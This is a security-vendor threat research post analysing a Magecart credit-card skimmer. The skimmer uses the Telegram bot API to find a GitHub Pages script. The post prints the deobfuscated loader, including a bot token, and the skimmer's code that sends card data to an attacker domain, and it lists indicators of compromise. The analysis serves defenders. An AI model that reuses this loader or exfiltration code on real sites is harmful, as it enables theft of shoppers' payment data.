Malware Persistence via Telegram and GitHub

by Sansec Forensics Team
Published in Threat Research − August 22, 2023
Credit card thieves now use Telegram and Github to steal customer data.
Attackers are devising ingenious methods to prolong their skimming activities, aiming for sustained persistence.
The usual tactics, techniques, and procedures (TTP) include the creation of disposable domains to house malware and facilitate the extraction of credit card information.
However, these throwaway domains are susceptible to takedowns and often become swiftly identified by malware researchers.
A novel variant of the Magecart threat has surfaced, aiming to circumvent these challenges.
Telegram Loader

The loader is first hidden behind obfuscation. However, once this obfuscation is removed, it becomes evident what is taking place:
fetch(
"https://api.telegram.org/bot6167771222:AAFLu6qy3CVPwosDZKlnuk0tLI-WBxq0RCk/getMe"
)
.then((resp) => resp.json())
.then((resp) => {
const [username, path] = resp.result.first_name.split(",");
const script = document.createElement("script");
script.src =
"https://" + username + ".github.io/" + path + ".js?r=" + Math.random();
try {
document.body.appendChild(script);
} catch (e) {
document.head.appendChild(script);
}
});
- Initially, a request is sent to the Telegram bot API to fetch specific information about a designated bot:
https://api.telegram.org/bot6167771222:AAFLu6qy3CVPwosDZKlnuk0tLI-WBxq0RCk/getMe. - The "first name" of the bot is then divided using a comma as the separator.
- The first part contains the GitHub username.
- The subsequent part indicates the file path intended for loading.
- Afterward, a script is attached to the webpage found at
https://<username>.github.io/<path>.js.
This approach eliminates the need for the attacker to utilize a disposable domain or set up infrastructure for hosting malicious scripts. This is due to the fact that the scripts are directly loaded from GitHub.
Furthermore, even if GitHub takes action to deactivate this account, the individual could easily create a new account and update the Telegram bot's name accordingly.
GitHub Hosted Multi-Skimmer
The current response from the Telegram API takes the form of the following JSON structure:
{
"ok": true,
"result": {
"id": 6167771222,
"is_bot": true,
"first_name": "jubilmaria,homepage/swco",
"username": "asddq4t44w3f45y45refbot",
"can_join_groups": true,
"can_read_all_group_messages": false,
"supports_inline_queries": false
}
}
This dataset allows us to deduce the following insights:
- The GitHub account corresponds to
jubilmaria. - The repository in question is labeled as
homepage. - The specific script designated for loading is identified as
swco.js.
While this repository outwardly presents itself as a legitimate entity:

The contents concealed within are, in reality, malicious and are exposed through GitHub Pages.
The loaded script, swco.js, is composed of four distinct skimmers, each finely tuned to specific targets. swco.js performs checks on window.location.host and window.location.href against a roster of compromised stores, subsequently selecting from three skimmer variations:
- Authorizenet (Magento 2)
- Klarna Checkout
- Authorizenet (WooCommerce)
In cases where the current window location lacks a precise store match, the script defaults to a more generalized skimmer designed to exploit both Magento and WooCommerce platforms.
Across all versions, users are confronted with a counterfeit credit card form. The data inputted into these forms is then transferred to https://kissupme.life/a:
fetch("https://kissupme.life/a", {
headers: {
Accept: "application/json",
"Content-Type": "application/json",
},
body: JSON.stringify(_0x1e3c4c),
method: "POST",
})
.then((_0x4900b6) => {
setTimeout(() => {
alert("Waiting time exceeded");
window.location.reload();
}, 2500);
})
.catch((_0x112e4a) => {
new Image().src =
"https://kissupme.life/a?data=" +
encodeURIComponent(JSON.stringify(_0x1e3c4c));
setTimeout(() => {
alert("Waiting time exceeded");
window.location.reload();
}, 2500);
});
Initially, an attempt is made to initiate a POST request for data exfiltration. Should this prove unsuccessful, an alternative method involving a fake Image is employed as an exfiltration mechanism.
Once 2.5 seconds have transpired, an alert is presented to the user, accompanied by a page refresh. Following this reload, the user is presented with the authentic credit card form.
At present, the domain resolves to 51.161.204.249, a dedicated server registered with Regxa, Ltd.
Indicators of compromise
jubilmariakissupme.life51.161.204.249bot6167771222asddq4t44w3f45y45refbot
Read more
In this article
Protect your store now!
Block all known Magento attacks, while you schedule the latest critical patch until a convenient moment. No more downtime and instability from rushed patching.
Get Sansec ShieldScan your store now
for malware & vulnerabilities
eComscan is the most thorough security scanner for Magento, Adobe Commerce, Shopware, WooCommerce and many more.
Learn more
